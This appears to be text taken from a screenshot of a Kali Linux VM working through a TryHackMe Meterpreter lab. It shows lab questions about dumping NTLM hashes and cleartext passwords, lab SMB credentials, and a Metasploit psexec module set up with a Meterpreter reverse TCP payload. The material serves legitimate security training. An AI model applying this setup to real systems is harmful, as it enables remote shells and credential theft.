 Kali-PenTests [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Burp Suite Community E... main.tf - project-YouT - ... Firefox qterminal terminator Downloads 06:24 AM
TryHackMe | Metasploit:
root@kali: /home/kali/Downloads/JuniorPenTest
root@kali: /home/kali/Downloads/JuniorPenTest 114x27
Thoma Webm GitHub GitHub GitHub GitHub
https://tryhackme.com/room/meterpreter
Offensive Security MSFU Exploit-DB GHDB File Upload Vulnerabili...
Title IP Address
Win4Meterpreter 10.10.68.90
password_change Change the password/hash of a user
wifi_list List wifi profiles/creds for the current
wifi_list_shared List shared wifi profiles/creds (require
The questions below will help you have a better understanding of how Meterp
You can use the credentials below to simulate an initial compromise over SMB
Username: ballen
Password: Password1
Answer the questions below
What is the computer name?
Answer format: *********
What is the target domain?
Answer format: *****
What is the name of the share likely created by the user?
Answer format: ********
What is the NTLM hash of the jchambers user?
Answer format: ********************************
What is the cleartext password of the jchambers user?
Answer format: ********
SERVICE_NAME no The service name
SMBDomain . no The Windows domain to use for authentication
SMBPass Password1 no The password for the specified username
SMBSHARE no The share to connect to, can be an admin share (ADMIN$,C$,..
.) or a normal read/write folder share
SMBUser ballen no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(windows/smb/psexec) > set lhost 10.8.182.252
lhost => 10.8.182.252
root@kali: /home/kali/Downloads/JuniorPenTest 114x11
root@kali:/home/kali/Downloads/JuniorPenTest# ip addr | grep 10.8
inet 10.8.182.252/16 scope global tun0
root@kali:/home/kali/Downloads/JuniorPenTest#